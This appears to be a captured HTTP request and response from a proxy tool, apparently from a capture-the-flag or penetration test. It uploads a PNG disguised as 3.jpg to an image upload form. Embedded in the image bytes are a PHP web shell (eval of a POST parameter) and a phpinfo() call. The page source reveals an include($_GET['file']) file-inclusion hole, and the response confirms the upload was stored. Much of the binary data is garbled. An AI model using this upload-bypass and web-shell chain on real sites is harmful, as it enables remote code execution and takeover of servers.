 Request
Raw Params Headers Hex
Cookie: UM_distinctid=165079e19ad4bbc-005cf29684fc93-4d045769-100200-165079e19b74bf2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; pgv_pvi=9444028416; pgv_si=s885209088;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1533525393,1535073380,1535074228,1535075705;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535075705;
ci_session=e7d707041760ddabf4ecb34897e1fa046be7359b
-----------------------------7e226b38e0976
Content-Disposition: form-data; name="dir"
/upload/
-----------------------------7e226b38e0976
Content-Disposition: form-data; name="file"; filename="C:\Users\95112\Desktop\3.jpg"
Content-Type: image/jpeg
塒NG
IHDR sRGB gAMA
pHYs !IDATx^碚1 & @HD @JD
@JD @JD @JD @JD @JD @JD @JD @JD @JD @JD
@JD @JD @JD @JD @JD @JD @JD @JD @JD @JD
@JD @JD @JD @JD @JD @JD @JD @JD @JD @JD
D @JD @JD @D
<?php eval($_POST['pass']); ?>
D @JD @JD @JD @JD
s<?php phpinfo();
?> @JD @JD @JD @JD @JD @JD @JD @JD
Response
Raw Headers Hex HTML Render
<html>
<head><meta charset="utf-8" />
<title>Upload</title>
</head>
<body>
<h1>图片上传</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="hidden" name="dir" value="/uploads/" />
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
include($_GET['file']);
-->
Upload: 3.jpg<br />Type: image/jpeg<br />Size: 0.6884765625 Kb<br />Stored
in: upload/3.jpg
</body>
</html>